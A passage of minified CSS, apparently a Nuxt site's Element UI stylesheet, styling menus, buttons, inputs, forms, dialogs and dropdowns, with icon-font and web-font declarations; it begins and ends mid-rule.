[class^=el-icon-],.el-menu--collapse>.el-submenu>.el-submenu__title [class^=el-icon-]{margin:0;vertical-align:middle;width:24px;text-align:center}.el-menu--collapse>.el-menu-item .el-submenu__icon-arrow,.el-menu--collapse>.el-submenu>.el-submenu__title .el-submenu__icon-arrow{display:none}.el-menu--collapse>.el-menu-item span,.el-menu--collapse>.el-submenu>.el-submenu__title span{height:0;width:0;overflow:hidden;visibility:hidden;display:inline-block}.el-menu--collapse>.el-menu-item.is-active i{color:inherit}.el-menu--collapse .el-menu .el-submenu{min-width:200px}.el-menu--collapse .el-submenu{position:relative}.el-menu--collapse .el-submenu .el-menu{position:absolute;margin-left:5px;top:0;left:100%;z-index:10;border:1px solid #e4e7ed;border-radius:2px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-menu-item,.el-submenu__title{height:56px;line-height:56px;padding:0 20px;cursor:pointer;position:relative;white-space:nowrap}.el-menu--collapse .el-submenu.is-opened>.el-submenu__title .el-submenu__icon-arrow{-webkit-transform:none;transform:none}.el-menu-item{font-size:14px;color:#303133;-webkit-transition:border-color .3s,background-color .3s,color .3s;transition:border-color .3s,background-color .3s,color .3s;-webkit-box-sizing:border-box;box-sizing:border-box}.el-menu-item [class^=el-icon-]{margin-right:5px;width:24px;text-align:center;font-size:18px;vertical-align:middle}.el-menu-item *{vertical-align:middle}.el-menu-item:first-child{margin-left:0}.el-menu-item:last-child{margin-right:0}.el-menu-item:focus,.el-menu-item:hover{outline:0;background-color:#ecf5ff}.el-menu-item i{color:#909399}.el-menu-item.is-active{color:#409eff}.el-menu-item.is-active i{color:inherit}.el-submenu__title{font-size:14px;color:#303133;-webkit-transition:border-color .3s,background-color .3s,color .3s;transition:border-color .3s,background-color .3s,color .3s;-webkit-box-sizing:border-box;box-sizing:border-box}.el-submenu__title *{vertical-align:middle}.el-submenu__title i{color:#909399}.el-submenu__title:hover{background-color:#ecf5ff}.el-submenu .el-menu{border:none}.el-submenu .el-menu-item{height:50px;line-height:50px;padding:0 45px;min-width:200px}.el-submenu__icon-arrow{position:absolute;top:50%;right:20px;margin-top:-7px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;font-size:12px}.el-submenu.is-active .el-submenu__title{border-bottom-color:#409eff}.el-submenu.is-opened>.el-submenu__title .el-submenu__icon-arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.el-submenu [class^=el-icon-]{vertical-align:middle;margin-right:5px;width:24px;text-align:center;font-size:18px}.el-menu-item-group>ul{padding:0}.el-menu-item-group__title{padding:7px 0 7px 20px;line-height:normal;font-size:12px;color:#909399}.horizontal-collapse-transition .el-submenu__title .el-submenu__icon-arrow{-webkit-transition:.2s;transition:.2s;opacity:0}.el-button{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #dcdfe6;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;-webkit-transition:.1s;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:12px 20px;font-size:14px;border-radius:4px}.el-button+.el-button{margin-left:10px}.el-button:focus,.el-button:hover{color:#409eff;border-color:#c6e2ff;background-color:#ecf5ff}.el-button:active{color:#3a8ee6;border-color:#3a8ee6;outline:0}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon-]+span{margin-left:5px}.el-button.is-plain:focus,.el-button.is-plain:hover{background:#fff;border-color:#409eff;color:#409eff}.el-button.is-active,.el-button.is-plain:active{color:#3a8ee6;border-color:#3a8ee6}.el-button.is-plain:active{background:#fff;outline:0}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5}.el-button.is-disabled.el-button--text{background-color:transparent}.el-button.is-disabled.is-plain,.el-button.is-disabled.is-plain:focus,.el-button.is-disabled.is-plain:hover{background-color:#fff;border-color:#ebeef5;color:#c0c4cc}.el-button.is-loading{position:relative;pointer-events:none}.el-button.is-loading:before{pointer-events:none;content:"";position:absolute;left:-1px;top:-1px;right:-1px;bottom:-1px;border-radius:inherit;background-color:hsla(0,0%,100%,.35)}.el-button.is-round{border-radius:20px;padding:12px 23px}.el-button--primary{color:#fff;background-color:#409eff;border-color:#409eff}.el-button--primary:focus,.el-button--primary:hover{background:#66b1ff;border-color:#66b1ff;color:#fff}.el-button--primary.is-active,.el-button--primary:active{background:#3a8ee6;border-color:#3a8ee6;color:#fff}.el-button--primary:active{outline:0}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{color:#fff;background-color:#a0cfff;border-color:#a0cfff}.el-button--primary.is-plain{color:#409eff;background:#ecf5ff;border-color:#b3d8ff}.el-button--primary.is-plain:focus,.el-button--primary.is-plain:hover{background:#409eff;border-color:#409eff;color:#fff}.el-button--primary.is-plain:active{background:#3a8ee6;border-color:#3a8ee6;color:#fff;outline:0}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover{color:#8cc5ff;background-color:#ecf5ff;border-color:#d9ecff}.el-button--success{color:#fff;background-color:#67c23a;border-color:#67c23a}.el-button--success:focus,.el-button--success:hover{background:#85ce61;border-color:#85ce61;color:#fff}.el-button--success.is-active,.el-button--success:active{background:#5daf34;border-color:#5daf34;color:#fff}.el-button--success:active{outline:0}.el-button--success.is-disabled,.el-button--success.is-disabled:active,.el-button--success.is-disabled:focus,.el-button--success.is-disabled:hover{color:#fff;background-color:#b3e19d;border-color:#b3e19d}.el-button--success.is-plain{color:#67c23a;background:#f0f9eb;border-color:#c2e7b0}.el-button--success.is-plain:focus,.el-button--success.is-plain:hover{background:#67c23a;border-color:#67c23a;color:#fff}.el-button--success.is-plain:active{background:#5daf34;border-color:#5daf34;color:#fff;outline:0}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover{color:#a4da89;background-color:#f0f9eb;border-color:#e1f3d8}.el-button--warning{color:#fff;background-color:#e6a23c;border-color:#e6a23c}.el-button--warning:focus,.el-button--warning:hover{background:#ebb563;border-color:#ebb563;color:#fff}.el-button--warning.is-active,.el-button--warning:active{background:#cf9236;border-color:#cf9236;color:#fff}.el-button--warning:active{outline:0}.el-button--warning.is-disabled,.el-button--warning.is-disabled:active,.el-button--warning.is-disabled:focus,.el-button--warning.is-disabled:hover{color:#fff;background-color:#f3d19e;border-color:#f3d19e}.el-button--warning.is-plain{color:#e6a23c;background:#fdf6ec;border-color:#f5dab1}.el-button--warning.is-plain:focus,.el-button--warning.is-plain:hover{background:#e6a23c;border-color:#e6a23c;color:#fff}.el-button--warning.is-plain:active{background:#cf9236;border-color:#cf9236;color:#fff;outline:0}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover{color:#f0c78a;background-color:#fdf6ec;border-color:#faecd8}.el-button--danger{color:#fff;background-color:#f56c6c;border-color:#f56c6c}.el-button--danger:focus,.el-button--danger:hover{background:#f78989;border-color:#f78989;color:#fff}.el-button--danger.is-active,.el-button--danger:active{background:#dd6161;border-color:#dd6161;color:#fff}.el-button--danger:active{outline:0}.el-button--danger.is-disabled,.el-button--danger.is-disabled:active,.el-button--danger.is-disabled:focus,.el-button--danger.is-disabled:hover{color:#fff;background-color:#fab6b6;border-color:#fab6b6}.el-button--danger.is-plain{color:#f56c6c;background:#fef0f0;border-color:#fbc4c4}.el-button--danger.is-plain:focus,.el-button--danger.is-plain:hover{background:#f56c6c;border-color:#f56c6c;color:#fff}.el-button--danger.is-plain:active{background:#dd6161;border-color:#dd6161;color:#fff;outline:0}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover{color:#f9a7a7;background-color:#fef0f0;border-color:#fde2e2}.el-button--info{color:#fff;background-color:#909399;border-color:#909399}.el-button--info:focus,.el-button--info:hover{background:#a6a9ad;border-color:#a6a9ad;color:#fff}.el-button--info.is-active,.el-button--info:active{background:#82848a;border-color:#82848a;color:#fff}.el-button--info:active{outline:0}.el-button--info.is-disabled,.el-button--info.is-disabled:active,.el-button--info.is-disabled:focus,.el-button--info.is-disabled:hover{color:#fff;background-color:#c8c9cc;border-color:#c8c9cc}.el-button--info.is-plain{color:#909399;background:#f4f4f5;border-color:#d3d4d6}.el-button--info.is-plain:focus,.el-button--info.is-plain:hover{background:#909399;border-color:#909399;color:#fff}.el-button--info.is-plain:active{background:#82848a;border-color:#82848a;color:#fff;outline:0}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover{color:#bcbec2;background-color:#f4f4f5;border-color:#e9e9eb}.el-button--text,.el-button--text.is-disabled,.el-button--text.is-disabled:focus,.el-button--text.is-disabled:hover,.el-button--text:active{border-color:transparent}.el-button--medium{padding:10px 20px;font-size:14px;border-radius:4px}.el-button--mini,.el-button--small{font-size:12px;border-radius:3px}.el-button--medium.is-round{padding:10px 20px}.el-button--small,.el-button--small.is-round{padding:9px 15px}.el-button--mini,.el-button--mini.is-round{padding:7px 15px}.el-button--text{color:#409eff;background:0 0;padding-left:0;padding-right:0}.el-button--text:focus,.el-button--text:hover{color:#66b1ff;border-color:transparent;background-color:transparent}.el-button--text:active{color:#3a8ee6;background-color:transparent}.el-button-group{display:inline-block;vertical-align:middle}.el-button-group:after,.el-button-group:before{display:table;content:""}.el-button-group:after{clear:both}.el-button-group .el-button{float:left;position:relative}.el-button-group .el-button+.el-button{margin-left:0}.el-button-group .el-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.el-button-group .el-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group .el-button:not(:first-child):not(:last-child){border-radius:0}.el-button-group .el-button:not(:last-child){margin-right:-1px}.el-button-group .el-button.is-active,.el-button-group .el-button:active,.el-button-group .el-button:focus,.el-button-group .el-button:hover{z-index:1}.el-button-group .el-button--primary:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-input{position:relative;font-size:14px;display:inline-block;width:100%}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;line-height:16px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input__inner{-webkit-appearance:none;background-color:#fff;background-image:none;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:1;outline:0;padding:0 15px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.el-input__prefix,.el-input__suffix{position:absolute;top:0;-webkit-transition:all .3s;text-align:center;height:100%;color:#c0c4cc}.el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input__inner:-ms-input-placeholder,.el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input__inner:hover{border-color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#409eff;outline:0}.el-input__suffix{right:5px;-webkit-transition:all .3s;transition:all .3s;pointer-events:none}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px}.el-input__icon,.el-input__prefix{-webkit-transition:all .3s;transition:all .3s}.el-input__icon{height:100%;width:25px;text-align:center;line-height:40px}.el-input__icon:after{content:"";height:100%;width:0;display:inline-block;vertical-align:middle}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner:-ms-input-placeholder,.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate}.el-input-group>.el-input__inner{vertical-align:middle;display:table-cell}.el-input-group__append,.el-input-group__prepend{background-color:#f5f7fa;color:#909399;vertical-align:middle;display:table-cell;position:relative;border:1px solid #dcdfe6;border-radius:4px;padding:0 20px;width:1px;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;background-color:transparent;color:inherit;border-top:0;border-bottom:0}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-textarea{display:inline-block;width:100%;vertical-align:bottom;font-size:14px}.el-textarea__inner{display:block;resize:vertical;padding:5px 15px;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;font-size:inherit;color:#606266;background-color:#fff;background-image:none;border:1px solid #dcdfe6;border-radius:4px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea__inner:-ms-input-placeholder,.el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{outline:0;border-color:#409eff}.el-textarea.is-disabled .el-textarea__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder,.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-form--inline .el-form-item,.el-form--inline .el-form-item__content{display:inline-block;vertical-align:top}.el-form-item:after,.el-form-item__content:after{clear:both}.el-form--label-left .el-form-item__label{text-align:left}.el-form--label-top .el-form-item__label{float:none;display:inline-block;text-align:left;padding:0 0 10px}.el-form--inline .el-form-item{margin-right:10px}.el-form--inline .el-form-item__label{float:none;display:inline-block}.el-form--inline.el-form--label-top .el-form-item__content{display:block}.el-form-item{margin-bottom:22px}.el-form-item:after,.el-form-item:before{display:table;content:""}.el-form-item .el-form-item{margin-bottom:0}.el-form-item--mini.el-form-item,.el-form-item--small.el-form-item{margin-bottom:18px}.el-form-item .el-input__validateIcon{display:none}.el-form-item--medium .el-form-item__content,.el-form-item--medium .el-form-item__label{line-height:36px}.el-form-item--small .el-form-item__content,.el-form-item--small .el-form-item__label{line-height:32px}.el-form-item--small .el-form-item__error{padding-top:2px}.el-form-item--mini .el-form-item__content,.el-form-item--mini .el-form-item__label{line-height:28px}.el-form-item--mini .el-form-item__error{padding-top:1px}.el-form-item__label{text-align:right;vertical-align:middle;float:left;font-size:14px;color:#606266;line-height:40px;padding:0 12px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-form-item__content{line-height:40px;position:relative;font-size:14px}.el-form-item__content:after,.el-form-item__content:before{display:table;content:""}.el-form-item__error{color:#f56c6c;font-size:12px;line-height:1;padding-top:4px;position:absolute;top:100%;left:0}.el-form-item__error--inline{position:relative;top:auto;left:auto;display:inline-block;margin-left:10px}.el-form-item.is-required .el-form-item__label:before{content:"*";color:#f56c6c;margin-right:4px}.el-form-item.is-error .el-input__inner,.el-form-item.is-error .el-input__inner:focus,.el-form-item.is-error .el-textarea__inner,.el-form-item.is-error .el-textarea__inner:focus{border-color:#f56c6c}.el-form-item.is-error .el-input-group__append .el-input__inner,.el-form-item.is-error .el-input-group__prepend .el-input__inner{border-color:transparent}.el-form-item.is-error .el-input__validateIcon{color:#f56c6c}.el-form-item.is-success .el-input__inner,.el-form-item.is-success .el-input__inner:focus,.el-form-item.is-success .el-textarea__inner,.el-form-item.is-success .el-textarea__inner:focus{border-color:#67c23a}.el-form-item.is-success .el-input-group__append .el-input__inner,.el-form-item.is-success .el-input-group__prepend .el-input__inner{border-color:transparent}.el-form-item.is-success .el-input__validateIcon{color:#67c23a}.el-form-item--feedback .el-input__validateIcon{display:inline-block}.container{margin-right:auto;margin-left:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.page-section{background:#fff;border-radius:5px;margin:12px 0 24px;padding:30px}.page-section-last{margin-bottom:0}.title{padding:12px 0;font-size:20px;line-height:23px}.sub-title,.title{font-weight:700}@media (max-width:768px){.container{padding:0 14px;margin-top:20px;width:100%}.title{padding:0 0 16px;font-size:16px;line-height:18px}.page-section{padding:12px}}@media (min-width:768px){.container{width:95%;padding:0;margin-top:30px}.page-section{padding:20px}}@media (min-width:992px){.container{width:95%;padding:0}.page-section{padding:30px}}@media (min-width:1200px){.container{width:1200px}}.container:after{display:table;content:" ";clear:both}@font-face{font-family:iconfont;src:url(/_nuxt/fonts/iconfont.c1d1cb5.eot);src:url(/_nuxt/fonts/iconfont.c1d1cb5.eot#iefix) format("embedded-opentype"),url("[data-uri]") format("woff"),url(/_nuxt/fonts/iconfont.7d962fd.ttf) format("truetype"),url(/_nuxt/img/iconfont.7d2599d.svg#iconfont) format("svg")}.iconfont{font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-ic-menu:before{content:"\E682"}.el-icon-ic-map-pin:before{content:"\E606"}.el-icon-ic-best-solution-s:before{content:"\E607"}.el-icon-ic-thumbs-up:before{content:"\E608"}.el-icon-ic-close:before{content:"\E609"}.el-icon-ic-failed:before{content:"\E60A"}.el-icon-ic-information:before{content:"\E60C"}.el-icon-ic-best-solution:before{content:"\E60D"}.el-icon-ic-thumbs-up-s:before{content:"\E60E"}.el-icon-ic-locked:before{content:"\E602"}.el-icon-ic-solved:before{content:"\E603"}.el-icon-ic-emoji:before{content:"\E60F"}.el-icon-ic-pinned:before{content:"\E600"}.el-icon-ic-hot:before{content:"\E601"}.el-icon-ic-ellipsis-v:before{content:"\E604"}.el-icon-ic-pull-down:before{content:"\E610"}.el-icon-ic-ellipsis:before{content:"\E611"}.el-icon-ic-facebook:before{content:"\E614"}.el-icon-ic-linkedin:before{content:"\E615"}.el-icon-ic-twitter:before{content:"\E612"}.el-icon-ic-up:before{content:"\E616"}.el-icon-ic-down:before{content:"\E617"}.el-icon-ic-check:before{content:"\E618"}.el-icon-ic-not-selected:before{content:"\E619"}.el-icon-ic-not-solved:before{content:"\E61A"}.el-icon-ic-replies:before{content:"\E61B"}.el-icon-ic-Selected:before{content:"\E61C"}.el-icon-ic-time:before{content:"\E61D"}.el-icon-ic-top:before{content:"\E61E"}.el-icon-ic-drop-down:before{content:"\E61F"}.el-icon-ic-solved1:before{content:"\E620"}.el-icon-ic-youtube:before{content:"\E613"}.el-icon-ic-up-o:before{content:"\E621"}.el-icon-ic-heart-o:before{content:"\E622"}.el-icon-ic-heart:before{content:"\E623"}.el-icon-ic-selected-c:before{content:"\E624"}.el-icon-ic-down-o:before{content:"\E627"}.el-icon-ic-delete:before{content:"\E628"}.el-icon-ic-Success:before{content:"\E629"}.el-icon-ic-attention:before{content:"\E62A"}.el-icon-ic-refresh:before{content:"\E62B"}.el-icon-ic-loading:before{content:"\E62C"}.el-icon-ic-friend:before{content:"\E62D"}.el-icon-ic-message:before{content:"\E62E"}.el-icon-ic-add:before{content:"\E62F"}.el-icon-ic-eye:before{content:"\E630"}.el-icon-ic-search:before{content:"\E631"}.el-icon-ic-Back:before{content:"\E60B"}.el-icon-ic-arrow-right:before{content:"\E683"}.el-icon-ic-video:before{content:"\E605"}.el-icon-ic-subscribe:before{content:"\E632"}.el-icon-ic-subscribe-o:before{content:"\E633"}@font-face{font-family:AktivGrotesk-Light;src:url(/_nuxt/fonts/AktivGrotesk_W_Lt.fcddf7e.eot);src:url(/_nuxt/fonts/AktivGrotesk_W_Lt.fcddf7e.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/AktivGrotesk_W_Lt.cecc537.woff) format("woff"),url(/_nuxt/fonts/AktivGrotesk_W_Lt.841638b.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:AktivGrotesk-Medium;src:url(/_nuxt/fonts/AktivGrotesk_W_Md.6379de8.eot);src:url(/_nuxt/fonts/AktivGrotesk_W_Md.6379de8.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/AktivGrotesk_W_Md.2865aa3.woff) format("woff"),url(/_nuxt/fonts/AktivGrotesk_W_Md.39c0362.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:AktivGrotesk-Regular;src:url(/_nuxt/fonts/AktivGrotesk_W_Rg.d9269b5.eot);src:url(/_nuxt/fonts/AktivGrotesk_W_Rg.d9269b5.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/AktivGrotesk_W_Rg.cdc65ec.woff) format("woff"),url(/_nuxt/fonts/AktivGrotesk_W_Rg.0c0646f.ttf) format("truetype");font-weight:400;font-style:normal}.font-aktiv-light{font-family:AktivGrotesk-Light,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.font-aktiv-medium{font-family:AktivGrotesk-Medium,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.font-aktiv-regular{font-family:AktivGrotesk-Regular,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.el-message-box{width:auto;border:none;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.12),0 4px 4px 0 rgba(0,0,0,.12);box-shadow:0 0 4px 0 rgba(0,0,0,.12),0 4px 4px 0 rgba(0,0,0,.12)}.el-message-box .el-message-box__header{height:24px;padding:12px 24px}.el-message-box .el-message-box__header .el-message-box__headerbtn{top:0;right:0;padding:12px 24px}.el-message-box .el-message-box__header .el-message-box__title{line-height:24px}.el-message-box .el-message-box__header .el-message-box__close{font-size:24px;color:#36444b!important;font-weight:700}.el-message-box .el-message-box__content{padding-left:24px;padding-right:24px;color:#36444b}.el-message-box .el-message-box__btns{padding:24px 24px 30px}.el-message-box .el-message-box__btns .el-button{font-size:14px}@media (max-width:767px){.el-message-box__wrapper{margin:0 20px}.el-message-box__header{display:none}.el-message-box{width:100%;border-radius:10px}.el-message-box__content{padding-top:24px;padding-bottom:0}.el-message-box .el-message-box__btns{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;padding-top:20px;padding-bottom:20px}.el-message-box .el-message-box__btns .el-button{-webkit-box-flex:1;-ms-flex:1;flex:1}.alert-message-box .el-message-box__btns{display:block;text-align:right}.alert-message-box .el-message-box__btns .el-button{min-width:110px}}@media (min-width:768px){.el-message-box{width:494px;max-width:none;border-radius:5px}.el-message-box__content{font-size:16px;padding-top:0;padding-bottom:0}.comfirm-box .el-message-box__header{display:none}.comfirm-box .el-message-box__content{padding-top:30px}}.el-dialog{width:494px;border-radius:0}@media (min-width:768px){.el-dialog{border-radius:5px}}.el-dialog__wrapper{height:100%}.el-dialog__headerbtn .el-dialog__close{font-size:24px;color:#36444b!important;font-weight:700}.el-dialog .el-form-item.is-required .el-form-item__label:before{display:none}@media (max-width:767px){.el-dialog{width:80%;min-width:100px}.dialog-component .el-dialog__header{position:fixed;top:0;left:0;right:0;padding:14px 16px;font-size:16px;background:#efefef;-webkit-box-shadow:0 2px 4px 0 rgba(54,68,75,.3);box-shadow:0 2px 4px 0 rgba(54,68,75,.3)}.dialog-component .el-dialog__headerbtn{display:none}.dialog-component .el-dialog{width:100%;min-height:100%;margin-top:0!important;margin-bottom:0}.dialog-component .header-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.dialog-component .header-btn{padding:0}.dialog-component .header-btn.is-loading:before{display:none}.dialog-component .title-text{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 5px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dialog-component .el-dialog__body{padding:79px 14px 40px}.dialog-component .el-dialog__footer{display:none}}@media (min-width:768px){.dialog-component .el-dialog{margin-top:0!important;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dialog-component .header-btn{display:none}.dialog-component .el-input__inner{height:30px}}.el-dialog__header{padding:30px 24px 0;font-size:16px}.el-dialog__body{padding:24px 24px 40px;color:#36444b}.el-dialog__footer{padding:0 24px 40px}.el-input.is-active .el-input__inner,.el-input__inner:focus,.el-select .el-input.is-focus .el-input__inner{border-color:#0492eb}.el-select-dropdown__item.selected{color:#0492eb}.home-community .el-input.is-active .el-input__inner,.home-community .el-input__inner:focus,.home-community .el-select .el-input.is-focus .el-input__inner{border-color:#10c1d0}.home-community .el-select-dropdown__item.selected{color:#06aabf}.home-community .el-select-dropdown__item.hover,.home-community .el-select-dropdown__item:hover{background-color:#b7ecf0}.el-form-item.is-success .el-input__inner,.el-form-item.is-success .el-input__inner:focus,.el-form-item.is-success .el-textarea__inner,.el-form-item.is-success .el-textarea__inner:focus{border-color:#d3d4d5}@media (max-width:768px){.el-form-item{margin-bottom:16px}.el-form-item.is-error{margin-bottom:32px}}@media (min-width:768px){.el-form-item{margin-bottom:30px}}.el-form-item__label{font-size:14px;line-height:16px;padding-bottom:6px;color:#36444b}.el-form--label-top .el-form-item__label{padding:0 0 8px}.el-input__inner{border-radius:5px;height:36px;color:#36444b;padding:0 12px;border:1px solid #d3d4d5}.el-form-item__error{color:#e62532}.el-form-item.is-error .el-input__inner,.el-form-item.is-error .el-input__inner:focus,.el-form-item.is-error .el-textarea__inner,.el-form-item.is-error .el-textarea__inner:focus{border-color:#e62532}.el-input-number{line-height:36px}.el-input-number__decrease,.el-input-number__increase{line-height:34px}.el-dropdown-menu__item:focus,.el-dropdown-menu__item:not(.is-disabled):hover{background-color:#d7edfc;color:#36444b}.el-dropdown{color:#0492eb}.home-community .el-dropdown-menu__item:focus,.home-community .el-dropdown-menu__item:not(.is-disabled):hover{background-color:#b7ecf0}.home-community .el-dropdown{color:#10c1d0}.el-dropdown-menu{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.12),0 3px 3px 0 rgba(0,0,0,.12);box-shadow:0 0 3px 0 rgba(0,0,0,.12),0 3px 3px 0 rgba(0,0,0,.12);border-radius:5px;padding:8px 0}.el-dropdown-menu__item{padding:0 12px;color:#36444b}.el-dropdown-menu 